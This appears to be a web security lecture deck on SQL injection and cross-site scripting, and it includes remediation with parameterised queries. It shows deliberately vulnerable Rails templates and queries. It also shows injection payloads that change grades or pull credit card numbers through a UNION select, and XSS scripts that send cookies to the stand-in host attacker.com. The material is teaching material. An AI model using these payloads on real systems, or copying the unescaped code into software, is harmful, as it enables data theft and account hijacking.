Slide 1
Unsafe Server Code
advisorName = params[:form][:advisor]
students = Student.find_by_sql(
"SELECT students.* " +
"FROM students, advisors " +
"WHERE student.advisor_id = advisor.id " +
"AND advisor.name = '" + advisorName + "'");
Typical query:
SELECT students.* FROM students, advisors
WHERE student.advisor_id = advisor.id
AND advisor.name = 'Jones'
Value from form field

Slide 2
Injection Attack
Enter the following in the "Advisor name" field:
Jones';
UPDATE grades
SET g.grade = 4.0
FROM grades g, students s
WHERE g.student_id = s.id
AND s.name = 'Smith
Resulting query:
SELECT students.* FROM students, advisors
WHERE student.advisor_id = advisor.id
AND advisor.name = 'Jones';
UPDATE grades
SET g.grade = 4.0
FROM grades g, students s
WHERE g.student_id = s.id
AND s.name = 'Smith'

Slide 3

Stealing Private Information

Slide 4
Stealing Private Info, cont'd
Server query code:
month = params[:form][:month]
orders = Orders.find_by_sql(
"SELECT pizza, toppings, quantity, date " +
"FROM orders " +
"WHERE user_id=" + user_id +
"AND order_month= '" + month + "'");
What if "month" is:
October' AND 1=0
UNION SELECT name as pizza, card_num as toppings,
exp_mon as quantity, exp_year as date
FROM credit_cards WHERE name != '

Slide 5
Resulting Query
SELECT pizza, toppings, quantity, date
FROM orders
WHERE user_id=94412
AND order_month='October' AND 1=0
UNION SELECT name as pizza, card_num as toppings,
exp_mon as quantity, exp_year as date
FROM credit_cards WHERE name != ''

Slide 6

Resulting Query
SELECT pizza, toppings, quantity, date
FROM orders
WHERE user_id=94412
AND order_month='October' AND 1=0
UNION SELECT name as pizza, card_num as toppings,
exp_mon as quantity, exp_year as date
FROM credit_cards WHERE name != ''

Slide 7

CardSystems Attack
CardSystems
  Credit card payment processing company
  SQL injection attack in June 2005
The Attack
  Credit card #s stored unencrypted
  263,000 credit card #s stolen from database
  43 million credit card #s exposed
7
Notes:
7

Slide 8
Let Rails Handle SQL Escaping
Student.find_by_sql("SELECT students.* " +
"FROM students, advisors " +
"WHERE student.advisor_id = advisor.id " +
"AND advisor.name = ?",
params[:form][:advisor])

Slide 9
Prepared Statements
PHP:
$statement = odbc_prepare($connection,
"SELECT * FROM students " .
"WHERE advisor = ? AND gpa >= ?;");
odbc_execute($statement, array($advisor, $gpa));
Java:
statement = connection.prepareStatement(
"SELECT * FROM students " +
"WHERE advisor = ? AND gpa >= ?;");
statement.setString(1, advisor);
statement.setString(2, gpa);
ResultSet rs = statement.executeQuery();

Slide 10
Stored XSS Attack
Buggy server template:
...
<div class="blogComment">
<%= @comment.message.html_safe%>
</div>
...
No escaping!
Attacking blog entry:
I agree completely with Alice ...
<img style="display:none" id="cookieMonster">
<script>
img = document.getElementById("cookieMonster");
img.src = "http://attacker.com?cookie=" +
encodeURIComponent(document.cookie);
</script>

Slide 11
Reflected XSS Attack
Buggy server template:
...
<h1>Search Results</h1>
Results for <%= params[:searchTerm].html_safe %>
...
No escaping!
Attacking search entry:
Justin Bieber
<img style="display:none" id="cookieMonster">
<script>
img = document.getElementById("cookieMonster");
img.src = "http://attacker.com?cookie=" +
encodeURIComponent(document.cookie);
</script>

